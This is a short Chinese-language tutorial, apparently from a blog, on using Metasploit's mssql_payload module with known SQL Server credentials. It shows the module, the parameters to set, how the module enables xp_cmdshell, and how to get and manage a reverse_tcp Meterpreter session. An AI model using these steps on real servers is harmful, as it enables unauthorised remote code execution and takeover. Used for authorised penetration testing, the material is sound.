前言

如果知道某台 SQL Server 的帳/密,

可以很容易地透過 Metasploit Framework 的 mssql_payload 模組來測試 SQL Server.



使用 windows/mssql/mssql_payload

use windows/mssql/mssql_payload 後,預設的 payload 是 windows/meterpreter/reverse_tcp (也可以透過 show payloads 來查看選擇要用那一項 payload)。

輸入 show options 來查看 Module 及 Payload 需要輸入那些參數,



設定要攻擊的 SQL Server ,帳/密 及透過 Payload 連回到 Client 的 IP 及 Port,

設定完成後,輸入 run 來進行測試。完整的指令如下,

1 | use windows/mssql/mssql_payload |

註: RHOSTS 為 MSSQL 伺服器

註: USERNAME 為 MSSQL 伺服器的帳號

註: PASSWORD 為 MSSQL 登入者的密碼

註: LHOST 為 要讓 RHOSTS 連回來的 IP



註: 如果 SQL Server 的 xp_cmdshell 沒有啟用,會試著將它啟用。

成功的話,會建立並進入到 Meterpreter Session 1 。



在 meterpreter 就可以輸入 sysinfo,getuid 來取得這台機器的一些資訊



如果要暫時離開這個 session 可以輸入 background 或是輸入 Ctrl + Z



輸入 sessions 可以查看目前有多少個 session

要進入某個 meterpreter session ,可以輸入 session -i [session number]